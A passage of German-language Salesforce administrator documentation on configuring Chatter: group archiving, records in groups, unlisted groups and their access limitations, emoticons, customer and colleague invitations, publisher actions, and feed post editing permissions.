Sie können Gruppenfunktionen wie Gruppenarchivierung, Datensätze in Gruppen und nicht aufgelistete Gruppen konfigurieren. Chatter-Gruppen sind die Hauptumgebung für die Zusammenarbeit in Chatter, in der Personen Informationen freigeben, Updates posten und Fragen stellen können.

#### [Archivierung von Chatter-Gruppen](#page-3554-0)

Die Gruppenarchivierung ist für Ihre Organisation standardmäßig aktiviert. Wenn in einer Gruppe an 90 aufeinander folgenden Tagen keine neuen Feedposts oder Kommentare hinzugefügt wurden, wird sie automatisch archiviert. Wenn die Gruppenarchivierung aktiviert ist, wird die Feed-Aktivität in Gruppen wöchentlich überprüft.

#### [Aktivieren von Datensätzen in Chatter-Gruppen](#page-3554-1)

Datensätze sind in Gruppen standardmäßig zugelassen. Sie können den Gruppen-Publisher durch Hinzufügen der Aktion "Datensatz hinzufügen" anpassen, damit die Benutzer Datensätze zu Gruppen hinzufügen können.

#### [Aktivieren nicht aufgelisteter Chatter-Gruppen](#page-3555-0)

Aktivieren Sie nicht aufgelistete Gruppen für Ihre Organisation, um Benutzern eine privatere Zusammenarbeit in Chatter zu ermöglichen.

#### [Einschränkungen für nicht aufgelistete Gruppen](#page-3556-0)

Beachten Sie vor einer eventuellen Aktivierung die Einschränkungen für nicht aufgelistete Gruppen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### <span id="page-3554-0"></span>Archivierung von Chatter-Gruppen

Die Gruppenarchivierung ist für Ihre Organisation standardmäßig aktiviert. Wenn in einer Gruppe an 90 aufeinander folgenden Tagen keine neuen Feedposts oder Kommentare hinzugefügt wurden, wird sie automatisch archiviert. Wenn die Gruppenarchivierung aktiviert ist, wird die Feed-Aktivität in Gruppen wöchentlich überprüft.

Das Erwähnen einer Gruppe zählt nicht als Feed-Aktivität und verzögert die Gruppenarchivierung nicht. Archivierte Gruppen werden auf die Obergrenzen für Gruppen in Ihrer Organisation (30,000), nicht jedoch auf die Obergrenzen für Gruppenmitgliedschaften eines Benutzers (300) angerechnet.

Auf der Seite mit den Gruppeneinstellungen stehen weitere Einstellungen für die Gruppenarchivierung zur Verfügung. Gruppeninhaber und -manager können hier Gruppen archivieren, aktivieren und die Einstellungen für die automatische Archivierung bearbeiten. Wenn Sie die Archivierungseinstellungen für mehrere Gruppen gleichzeitig ändern möchten, verwenden Sie die Salesforce-API.

Wenn in Ihrer Organisation keine Gruppenarchivierung verwendet werden soll, deaktivieren Sie diese Funktion unter "Setup". Geben Sie im Feld Schnellsuche den Text *Chatter* ein, wählen Sie **Chatter-Einstellungen** aus und deaktivieren Sie im Abschnitt "Gruppen" die Option **Gruppenarchivierung zulassen**.

Anmerkung: Um es Gruppeninhabern und -managern zu ermöglichen, in den Salesforce1-Anwendungen und in Lightning Experience Gruppen zu archivieren, aktivieren oder die automatische Archivierung zu deaktivieren, passen Sie das Gruppenlayout an und fügen Sie die erforderlichen Felder hinzu.

<span id="page-3554-1"></span>SIEHE AUCH:

[Gruppenlayouts](#page-3574-0)

#### Aktivieren von Datensätzen in Chatter-Gruppen

Datensätze sind in Gruppen standardmäßig zugelassen. Sie können den Gruppen-Publisher durch Hinzufügen der Aktion "Datensatz hinzufügen" anpassen, damit die Benutzer Datensätze zu Gruppen hinzufügen können.

Mit der Aktion "Datensatz hinzufügen" im Gruppen-Publisher können Benutzer Account-, Kontakt-, Lead-, Opportunity-, Vertrags-, Kampagnen-, Kundenvorgangs- und benutzerdefinierte Objektdatensätze zu Gruppen hinzufügen. Die Aktion "Datensatz hinzufügen" ist nicht standardmäßig verfügbar, Sie müssen daher den Gruppen-Publisher entsprechend konfigurieren und diese Aktion hinzufügen.

#### **[Arbeiten Sie sich schrittweise durch: Ermöglichen, dass Benutzer Datensätze zu](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)** [Chatter-Gruppen hinzufügen](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)

Sie sollten zudem Objektlayouts so anpassen, dass die Themenliste "Gruppen" auf allen Datensatz-Detailseiten enthalten ist. Passen Sie das Layout für alle standardmäßigen und benutzerdefinierten Objekte in Ihrer Organisation an, die Gruppen-Datensatz-Beziehungen unterstützen. In der Themenliste "Gruppen" wird den Benutzern eine Liste der Gruppen angezeigt, die mit dem Datensatz verknüpft sind.

#### [Arbeiten Sie sich schrittweise durch: Hinzufügen der Themenliste "Gruppen" zu Datensätzen](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

Wenn Sie nicht möchten, dass Benutzer Datensätze zu Gruppen hinzufügen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter* ein, wählen Sie *Chatter-Einstellungen* aus und deaktivieren Sie dann im Abschnitt "Gruppen" die Option

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

**Alle Datensätze in Gruppen zulassen**. Durch Deaktivieren dieser Funktion werden die Liste "Gruppendatensätze" auf der Gruppendetailseite und die Aktion **Datensatz hinzufügen** im Gruppen-Publisher ausgeblendet.

#### SIEHE AUCH:

[Anpassen des Chatter-Gruppenlayouts und -Publishers](#page-3574-1)

#### <span id="page-3555-0"></span>Aktivieren nicht aufgelisteter Chatter-Gruppen

Aktivieren Sie nicht aufgelistete Gruppen für Ihre Organisation, um Benutzern eine privatere Zusammenarbeit in Chatter zu ermöglichen.

Nicht aufgelistete Gruppen ermöglichen mehr Datenschutz verglichen mit privaten Gruppen. Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können auf nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen zugreifen. Nicht aufgelistete Gruppen sind für Ihre Organisation standardmäßig nicht aktiviert. Lesen Sie die Einschränkungen für nicht aufgelistete Gruppen, bevor Sie diese Funktion in Ihrer Organisation aktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten.**
- **3.** Wählen Sie **Nicht aufgelistete Gruppen aktivieren** aus. Es wird eine Meldung mit wichtigen Informationen zum Aktivieren nicht aufgelisteter Gruppen in Ihrer Organisation angezeigt.
- **4.** Aktivieren Sie in der hervorgehobenen Meldung das Kontrollkästchen **Ich möchte nicht aufgelistete Gruppen aktivieren und habe verstanden, dass ich den Apex-/Visualforce-Code in meiner Organisation aktualisieren muss**.
- **5.** Klicken Sie auf **Speichern**.

Alle Benutzer können eine nicht aufgelistete Gruppe erstellen. Im Gegensatz zu privaten Gruppen können Benutzer mit der Berechtigung "Alle Daten anzeigen" oder "Alle Daten modifizieren" nicht aufgelistete Gruppen nur dann anzeigen oder aktualisieren, wenn sie Mitglieder sind. Damit Nichtmitglieder nicht aufgelistete Gruppen anzeigen und ändern können, weisen Sie ihnen über ihr Profil oder einen Berechtigungssatz die Berechtigung "Nicht aufgelistete Gruppen verwalten" zu.

SIEHE AUCH:

[Einschränkungen für nicht aufgelistete Gruppen](#page-3556-0) [Nicht aufgelistete Gruppen – Übersicht](#page-3193-0)

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren der Berechtigung für Profile:

**•** "Anwendung anpassen"

#### <span id="page-3556-0"></span>Einschränkungen für nicht aufgelistete Gruppen

Beachten Sie vor einer eventuellen Aktivierung die Einschränkungen für nicht aufgelistete Gruppen.

#### Für Administratoren

- **•** Nur Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können ohne Mitgliedschaft auf nicht aufgelistete Gruppen und deren Dateien und Feedinhalte zugreifen und diese bearbeiten.
- **•** Benutzer mit der Berechtigung "Alle Daten modifizieren" können Feed-Inhalt nicht aus nicht aufgelisteten Gruppen löschen, es sei denn, sie sind Gruppenmitglieder.
- **•** Benutzer mit der Berechtigung "Datenexport" können alle Chatter-Daten exportieren und die exportierten Posts und Kommentare jeder Gruppe anzeigen, unabhängig davon, ob sie über die Berechtigung "Nicht aufgelistete Gruppen verwalten" verfügen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **•** Die Berechtigung "Nicht aufgelistete Gruppen verwalten" kann Benutzern mit folgenden Profilen nicht zugewiesen werden: externe Chatter-Benutzer, Portalbenutzer mit hohem Volumen oder Kundenportalbenutzer mit hohem Volumen.
- **•** Nicht aufgelistete Gruppen werden auf die für die Gruppe eines Benutzers geltende Obergrenze angerechnet, erscheinen jedoch nicht in der Gruppenliste auf der Profilseite eines Benutzers, es sei denn, die Person, die sich die Liste ansieht, ist Mitglied einer dieser Gruppen oder zur Verwaltung nicht aufgelisteter Gruppen berechtigt. Wenn nicht aufgelistete Gruppen ausgeblendet sind, ist die neben der Gruppenliste angegebene Zahl möglicherweise nicht genau, je nachdem, über welche Berechtigungen die Person verfügt, die sich die Liste ansieht.

#### Für Entwickler

Apex-Code wird im Systemmodus ausgeführt. Das bedeutet, dass die Berechtigungen des aktuellen Benutzers keine Rolle spielen. Diese Einschränkung wirkt sich auf Seiten aus, die in Apex geschrieben sind.

- **•** Auf Visualforce-Seiten mit Gruppen werden Benutzern, die keine Mitglieder sind, möglicherweise nicht aufgelistete Gruppen angezeigt.
- **•** Da im Systemmodus die Berechtigungen des Benutzers nicht berücksichtigt werden, können alle Benutzer, die auf eine Visualforce-Seite mit einer nicht aufgelisteten Gruppe zugreifen, als Inhaber dieser Gruppe agieren.
- **•** In AppExchange-Apps, die in Apex geschrieben sind und auf alle Gruppen zugreifen, können Benutzer, die keine Mitglieder sind, nicht aufgelistete Gruppen einsehen.

Einschränken und Verwalten des Zugriffs auf nicht aufgelistete Gruppen in Ihrer Organisation:

- **•** Filtern Sie im gesamten Apex-Code nicht aufgelistete Gruppen aus SOQL-Abfragen heraus.
- **•** Schränken Sie den Zugriff auf nicht aufgelistete Gruppen zusätzlich durch Berechtigungssätze, Berechtigungen nach Profilebene und Freigabeüberprüfungen in Ihrem Code ein.
- **•** Verwenden Sie Apex-Auslöser im CollaborationGroup-Objekt, um die Erstellung nicht aufgelisteter Gruppen zu überwachen und zu verwalten. Um Auslöser hinzuzufügen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Gruppenauslöser* ein und wählen Sie dann **Gruppenauslöser** aus.

SIEHE AUCH:

[Aktivieren nicht aufgelisteter Chatter-Gruppen](#page-3555-0) [Nicht aufgelistete Gruppen – Übersicht](#page-3193-0)

### <span id="page-3557-0"></span>Aktivieren von Emoticons im Feed

Mit Emoticons können Ihre Benutzer ihren Posts und Kommentaren Ausdrücke wie ein lachendes Gesicht hinzufügen, indem sie eine Zeichenkombination eingeben.

Emoticons werden in Salesforce1 nicht unterstützt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Aktivieren Sie im Abschnitt "Emoticons im Feed" das Kontrollkästchen **Emoticons zulassen**.

Salesforce unterstützt diese Zeichenkombinationen in Posts und Kommentaren.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Emoticons:

**•** "Anwendung anpassen"

### <span id="page-3557-1"></span>Einladungen an Kunden

Sie können den Benutzern gestatten, Kunden in private Gruppen einzuladen, deren Inhaber sie sind oder die sie verwalten. Kunden sind Benutzer außerhalb der E-Mail-Domänen Ihres Unternehmens. Diese haben eingeschränkten Chatter-Zugriff und können nur Gruppen anzeigen, zu denen sie eingeladen wurden, und nur mit Mitgliedern dieser Gruppen in Kontakt treten.

Kundeneinladungen unterstützen keine benutzerdefinierten Domänen, die über "Meine Domäne" erstellt wurden. Um Kundeneinladungen zuzulassen, bei denen diese Funktionen aktiviert sind, wird eine der folgenden Vorgehensweisen empfohlen:

**•** Passen Sie die Single Sign-On-Seite für Ihre Organisation mit einem zusätzlichen Link an, über den Benutzer zu https://*IhreDomäne*.my.salesforce.com/ weitergeleitet werden.

#### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

**•** Aktivieren Sie Single Sign-On für Ihre Kunden.

Einladungen an Kunden sind standardmäßig aktiviert. Um Einladungen an Kunden zu deaktivieren, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter* ein, wählen Sie *Chatter-Einstellungen* aus und deaktivieren Sie im Abschnitt "Chatter-Einstellungen" die Option Einladungen an Kunden zulassen. Durch Deaktivieren dieser Funktion werden keine vorhandenen Kunden oder Gruppen gelöscht, in denen Kunden zulässig sind.

SIEHE AUCH: [Einladungen an Kollegen](#page-3558-0) [Kann ich mehrere Salesforce-Unternehmen mit Chatter verbinden?](#page-3582-0)

### <span id="page-3558-0"></span>Einladungen an Kollegen

Sie können Salesforce-Benutzern gestatten, Arbeitskollegen ohne Salesforce-Lizenz zu Chatter einzuladen. Eingeladene Benutzer können auf Chatter-Personen, -Profile, -Gruppen und -Dateien zugreifen, können aber keine Datensatzdaten anzeigen, sofern Sie nicht über eine Salesforce-Lizenz verfügen.

Einladungen an Kollegen werden für neue Salesforce-Organisationen automatisch aktiviert. Die E-Mail-Domäne des ersten Salesforce-Benutzers, der der Organisation hinzugefügt wird, wird im Feld **Unternehmens-E-Mail-Domänen** als Unternehmensdomäne verwendet. Einladungen werden nicht aktiviert, wenn es sich bei der Domäne des Benutzers um einen kostenlosen öffentlichen E-Mail-Anbieter, wie yahoo.com oder gmail.com, handelt.

Sie können bis zu 200 Domänen hinzufügen. Geben Sie die Domänen ein, die in E-Mail-Adressen für Ihr Unternehmen verwendet werden. Es empfiehlt sich, keine öffentlichen E-Mail-Domänen, wie hotmail.com, yahoo.com oder gmail.com, einzugeben. Nach einer entsprechenden Einladung können alle Personen mit einer E-Mail-Adresse in diesen Domänen beitreten und Profile, Feeds sowie Chatter-Gruppen anzeigen.

#### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

Salesforce CRM, Genehmigungen, Chatter-E-Mail-Benachrichtigungen, Chatter-Einladungen und Kundeneinladungen sind in **Database.com** nicht verfügbar.

Um Einladungen an Kollegen zu deaktivieren, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter* ein, wählen Sie *Chatter-Einstellungen* aus und deaktivieren Sie im Abschnitt "Einladungen an Kollegen" die Option Einladungen an Kollegen zulassen. Wenn Sie diese Option deaktivieren, können die Benutzer keine ausstehenden Einladungen akzeptieren. Ebenso können die Benutzer keine ausstehenden Einladungen von der entsprechenden Domäne akzeptieren, wenn Sie eine E-Mail-Domäne entfernen.

SIEHE AUCH:

[Einladungen an Kunden](#page-3557-1)

### <span id="page-3559-0"></span>Aktivieren von "Aktionen im Publisher"

Wenn Sie im Publisher globale Aktionen hinzufügen möchten, müssen Sie zuerst in den Chatter-Einstellungen die Funktion "Aktionen im Publisher" aktivieren. Aktionen erweitern den Chatter-Publisher um zusätzliche Funktionen und bieten Ihren Benutzern in Salesforce und Salesforce1 mehr Möglichkeiten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie im Abschnitt "Aktionen im Publisher" die Option **Aktionen im Publisher aktivieren** aus.
- **4.** Speichern Sie Ihre Änderungen.

#### <span id="page-3559-1"></span>SIEHE AUCH:

[Chatter-Aktionen und -Layouts](#page-3562-0)

### Feedpost- und Feedkommentarbearbeitung – Übersicht

Mit der Feedpostbearbeitung können Benutzer ihre eigenen Feedposts bearbeiten. Datensatzinhaber können außerdem beliebige Posts in Datensätzen bearbeiten, deren Inhaber sie sind. Dabei spielt es keine Rolle, wer den Post erstellt hat.

Die Funktion für die Feedpostbearbeitung wird durch eine Option in den Chatter-Einstellungen und zwei Benutzerberechtigungen gesteuert.

Die Option *Bearbeiten von Posts und Kommentaren durch Benutzer zulassen* in den Chatter-Einstellungen aktiviert oder deaktiviert die Funktion zum Bearbeiten von Feedposts in Ihrer Organisation. Diese Option ist in bestehenden und neuen Organisationen standardmäßig aktiviert. Alle Benutzer, denen ein Standardprofil zugewiesen ist, können ihre eigenen Posts und Kommentare sofort bearbeiten. Dies gilt jedoch nicht für Chatter Free-Benutzer, externe Chatter-Benutzer und Kundenportal-Benutzer. Bei Benutzern, denen benutzerdefinierte Profile zugewiesen sind, müssen Administratoren die Berechtigungen im benutzerdefinierten Profil der Benutzer oder in Berechtigungssätzen ausdrücklich aktivieren.

Die Berechtigung "Meine eigenen Posts bearbeiten" ermöglicht es Benutzern, ihre eigenen Posts zu bearbeiten. Diese Berechtigung ist in Standardprofilen verfügbar und automatisch aktiviert. Dies gilt jedoch nicht für externe Chatter-, Chatter Free- und Kundenportal-Benutzer-Profile. Um es externen Chatter-Benutzern, Chatter Free-Benutzern und Kundenportalbenutzern zu ermöglichen, ihre eigenen Posts zu bearbeiten, duplizieren Sie die Profile und aktivieren Sie die Berechtigung "Meine eigenen Posts bearbeiten" in den duplizierten Profilen. Weisen Sie die duplizierten Profile den Benutzern zu.

Die Berechtigung "Posts zu Datensätzen bearbeiten, deren Inhaber ich bin" ermöglicht es Benutzern, Posts und Kommentare zu Datensätzen zu bearbeiten, deren Inhaber sie sind, was auch Posts und Kommentare anderer Personen einschließt. Ein Gruppeninhaber oder Gruppenmanager kann beispielsweise alle Posts im Feed der Gruppe bearbeiten. Ein Manager eines bestimmten Datensatztyps kann alle Posts für den Datensatz bearbeiten. Diese Berechtigung ist in Standardprofilen und benutzerdefinierten Profilen verfügbar, sie ist aber standardmäßig deaktiviert.

In der folgenden Tabelle sind die Berechtigungen und ihre Standardeinstellungen zusammengefasst.



#### AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Aktivieren von Aktionen:

**•** "Anwendung anpassen"



Die Option *Bearbeiten von Posts und Kommentaren durch Benutzer zulassen* in den Chatter-Einstellungen ist standardmäßig aktiviert. Für Benutzer mit den erforderlichen Berechtigungen ist die Option "Bearbeiten" im Dropdown-Menü für Posts, Kommentare, Fragen und Antworten verfügbar. Mit ihr wird ein separates Fenster "Bearbeiten" geöffnet, in dem Benutzer den Text ändern können.



Nachdem Benutzer ihre bearbeitete Version des Posts gespeichert haben, wird ein Zeitstempel für "Bearbeitet" angezeigt, um anzugeben, dass der ursprüngliche Post geändert wurde.



Wenn Benutzer einen Post oder Kommentar bearbeiten und neue Personen oder Gruppen erwähnen, erhalten diese Personen und Gruppen E-Mail-Benachrichtigungen. Personen oder Gruppen, die im ursprünglichen Post oder Kommentar erwähnt wurden, erhalten keine neue E-Mail-Benachrichtigung. In E-Mail-Benachrichtigungen für bearbeitete Posts oder Kommentare wird der Zeitstempel für "Bearbeitet" angezeigt.

Für Community-Benutzer ist die Feedpostbearbeitung nur verfügbar, wenn die Community mithilfe von "Salesforce-Registerkarten und Visualforce" oder der Napili-Vorlage erstellt wurde. Die Option "Bearbeiten" ist bei vom System generierten Posts wie aufgezeichneten Feed-Datensatzaktualisierungen nicht verfügbar.

#### [Aktivieren der Feedpostbearbeitung in Benutzerprofilen oder Berechtigungssätzen](#page-3561-0)

Die Feedpostbearbeitung ist standardmäßig bei allen benutzerdefinierten Profilen deaktiviert. Um die Funktion Ihren Benutzern zur Verfügung zu stellen, können Sie entweder die Benutzerprofile bearbeiten oder die Berechtigungen über einen Berechtigungssatz Benutzern zuweisen.

#### [Deaktivieren der Feedpostbearbeitung für alle Benutzer](#page-3562-1)

Standardmäßig können alle Benutzer, denen ein Profil zugewiesen ist, bei dem die Berechtigungen zur Feedpostbearbeitung aktiviert sind, ihre Posts und Kommentare bearbeiten. Bei Bedarf können Sie die Feedpostbearbeitung für alle Benutzer in der Organisation unabhängig davon deaktivieren, welche Benutzerprofile ihnen zugewiesen sind.

#### <span id="page-3561-0"></span>Aktivieren der Feedpostbearbeitung in Benutzerprofilen oder Berechtigungssätzen

Die Feedpostbearbeitung ist standardmäßig bei allen benutzerdefinierten Profilen deaktiviert. Um die Funktion Ihren Benutzern zur Verfügung zu stellen, können Sie entweder die Benutzerprofile bearbeiten oder die Berechtigungen über einen Berechtigungssatz Benutzern zuweisen.

Gehen Sie zur Aktivierung der Berechtigungen in einem Berechtigungssatz wie folgt vor.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie entweder auf einen vorhandenen Berechtigungssatz oder erstellen Sie einen Berechtigungssatz.
- **3.** Klicken Sie im Abschnitt "Systemberechtigungen" auf **Bearbeiten**.
- **4.** Wählen Sie die Berechtigungen zum Bearbeiten von Feedposts aus, die Sie aktivieren möchten.

#### **•** Wählen Sie *Meine eigenen Posts bearbeiten* aus, um Benutzern, denen dieses benutzerdefinierte Profil zugewiesen ist, das Bearbeiten ihrer eigenen Posts und Kommentare zu ermöglichen.

- **•** Wählen Sie *Posts zu Datensätzen bearbeiten, deren Inhaber ich bin* aus, um Benutzern, denen dieses benutzerdefinierte Profil zugewiesen ist, das Bearbeiten von Posts und Kommentaren zu Datensätzen zu ermöglichen, deren Inhaber sie sind, was auch Posts und Kommentare anderer Benutzer einschließt.
- **5.** Klicken Sie auf **Speichern**.

 $\odot$ 

**6.** Weisen Sie den Berechtigungssatz den Benutzern zu, die die Berechtigungen benötigen.

[Arbeiten Sie sich schrittweise durch: Assign a Permission Set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=assign-a-permission-set) (Zuweisen eines Berechtigungssatzes)

#### NUTZERBERECHTIGUNGEN

Erstellen benutzerdefinierter Profile

**•** "Profile und Berechtigungssätze verwalten"

Zuweisen von Berechtigungssätzen:

**•** "Berechtigungssätze zuweisen"

#### <span id="page-3562-1"></span>Deaktivieren der Feedpostbearbeitung für alle Benutzer

